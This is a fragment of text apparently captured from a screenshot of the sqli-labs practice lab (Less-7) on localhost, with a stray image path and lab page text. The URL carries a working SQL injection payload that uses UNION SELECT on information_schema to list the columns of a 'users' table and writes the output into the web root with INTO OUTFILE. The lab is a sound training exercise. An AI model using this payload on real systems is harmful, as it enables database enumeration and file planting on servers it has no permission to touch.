 127.0.0.1/sqli-labs/Less-7/?id=-1')) union select 1,2,column_name from information_schema.columns where table_schema='security' and table_name='users' into outfile "D:\\phpstudy_pro\\WWW\\sql
常用网址 京东商城
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7